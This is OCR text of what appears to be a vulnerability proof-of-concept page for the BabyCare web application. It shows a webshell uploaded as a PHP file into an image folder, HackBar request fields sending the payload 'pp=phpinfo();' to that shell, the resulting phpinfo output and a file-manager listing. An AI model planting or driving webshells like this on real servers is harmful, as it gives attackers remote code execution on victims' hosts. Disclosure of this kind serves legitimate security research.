 You can access our Webshell in the root directory
192.168.100.242/BabyCare-master/assets/img/portfolio/f18940e5ed.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL http://192.168.100.242/BabyCare-master/assets/img/portfolio/f18940e5ed.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();
C:\xampp\htdocs\BabyCare-master\assets\img\portfolio\ 读取
C: 文件 时间 大小 属性
xampp
htdocs
BabyCare-master
assets
img
portfolio
D:
2.jpg 2020-03-08 03:26:42 40925 0666
3.jpg 2020-03-08 03:26:42 41407 0666
3a5bb06918.jpg 2020-03-08 03:26:42 48378 0666
69f05658ee.jpg 2020-03-08 03:26:42 6879 0666
a161c8507a.png 2020-03-08 03:26:42 298016 0666
bc759daf81.png 2020-03-08 03:26:42 81686 0666
bddea0338d.jpg 2020-03-08 03:26:42 16569 0666
def6886300.png 2020-03-08 03:26:42 219996 0666
f18940e5ed.php 2020-12-25 10:34:32 26 0666
f2a6fe50f9.jpg 2020-03-08 03:26:42 84205 0666
index.php 2020-03-08 03:26:42 1124 0666
port02.jpg 2020-03-08 03:26:42 60671 0666
port05.jpg 2020-03-08 03:26:42 14271 0666
port06.jpg 2020-03-08 03:26:42 16569 0666
vaccination.jpg 2020-03-08 03:26:42 85574 0666